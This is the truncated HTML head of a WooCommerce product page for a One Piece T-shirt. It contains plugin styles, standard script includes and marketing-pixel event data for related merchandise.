.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"253b0158-443b-4401-9d38-41a397cdee26","pixelIds":["1323932265061807"],"params":{"categories":"Monkey D Luffy Merch, One Piece Cloth, One Piece T-Shirts","tags":"Luffy","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"93383e2f-0e72-416d-89a8-242adbea7532","pixelIds":["1323932265061807"],"params":{"content_ids":["14037"],"content_type":"product","tags":"Luffy","content_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch","category_name":"Monkey D Luffy Merch, One Piece Cloth, One Piece T-Shirts","value":26,"currency":"USD","contents":[{"id":"14037","quantity":1}],"product_price":26,"page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch","content_category":"Monkey D Luffy Merch, One Piece Cloth, One Piece T-Shirts","content_id":14037,"value":26},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"14037","name":"One Piece T-Shirt -  Luffy Eating Ramen official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26}],"non_interaction":true,"ecomm_prodid":"14037","ecomm_pagetype":"product","ecomm_totalvalue":26,"page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products","items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":1,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"8787","name":"One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"8796","name":"One Piece Zipped Hoodie: Classic Anime Luffy Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":3,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"8881","name":"One Piece Zipped Hoodie: Classic Corazon Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":5,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"9115","name":"One Piece Zipped Hoodie: Luffy Gear Zipped Hoodie","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":6,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"9176","name":"One Piece Zipped Hoodie: Marine","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.4,"list_position":7,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":8,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"},{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":10,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"non_interaction":true,"page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"13315":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13315","name":"One Piece T-Shirt -  Ace & Marco official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":1,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9484":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9484","name":"One Piece Hoodie  Whitebeard Pirates Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":2,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9432":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9432","name":"One Piece Zipped Hoodie: Trafalgar D Water Law","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":43.5,"list_position":3,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9414":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9414","name":"One Piece Zipped Hoodie: Surgeon of Death Yellow Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":4,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13363":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13363","name":"One Piece T-Shirt -  Ace of Spades official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":5,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13305":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13305","name":"One Piece T-Shirt -  Ace & Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":6,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9449":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9449","name":"One Piece Zipped Hoodie: Trafalgar Law Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":7,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13324":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13324","name":"One Piece T-Shirt -  Ace Card official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":8,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9405":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9405","name":"One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":9,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13377":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13377","name":"One Piece T-Shirt -  Ace Strong World official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26,"list_position":10,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13297":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13297","name":"One Piece T-Shirt -  Ace official merch","category":"One Piece Cloth\/One Piece T-Shirts","quantity":1,"price":26.5,"list_position":11,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9466":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9466","name":"One Piece Hoodie  -  Whitebeard Zipped Hoodie","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":12,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8956":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8956","name":"One Piece Zipped Hoodie: Dracule Mihawk","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":13,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","post_type":"product","post_id":14037,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8734":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8734","name":"One Piece Zipped Hoodie: Ace Spades Pirates","category":"One Piece Cloth\/One Piece Hoodies","quantity":1,"price":42,"list_position":14,"list_name":"One Piece T-Shirt -  Luffy Eating Ramen official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece T-Shirt -  Luffy Eating Ramen official 